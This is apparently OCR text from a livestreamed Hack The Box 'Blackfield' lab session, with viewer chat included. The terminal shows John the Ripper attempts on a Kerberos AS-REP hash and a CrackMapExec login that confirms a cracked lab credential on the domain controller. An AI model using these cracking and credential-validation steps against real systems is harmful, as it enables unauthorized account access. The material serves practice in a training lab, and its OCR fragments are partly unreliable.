 Blackfield : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
[-] User SRV-INTRANET$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[28-Apr-22 12:43:15 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ vim support.hash
$krb5asrep$23$ john the ripper
[28-Apr-22 12:44:31 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt support.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
[28-Apr-22 12:44:35 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ less support.hash
[28-Apr-22 12:46:55 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format krb5asrep support.hash
Option requires a parameter: "--format"
[28-Apr-22 12:47:04 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep support.hash
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
[28-Apr-22 12:47:13 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$ crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signi
ng:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
Extracting Kerberos Credentials from PCAP - NETRESEC
[28-Apr-22 12:50:51 MDT]
(alh4zr3d㉿akali)-[~/HacktheBox/Blackfield]
$
Blackfield ↑ 26m 1 nmap 2 zsh 12:51 28 Apr alh4zr3d akali
Blackfield : tmux: client × - : sudo openvpn ×
12:51 PM
4/28/22
DEFCON
HtB: Blackfield
his kracken server seems kinda
badass
BEAUKNOWSTECH
he used to be pro
WHITECYBERDUCK
pong at 1 million fps
0XTEDDINGTON
LOL
0XFR4NK
PRIORITIES
LEGENDARYNACAR
You can overcome that problem
with using integrated GPU as
default and stream with CPU. So
your GPU stay idle for other
jobs.
RECKLESSINTX
he was a SC2 player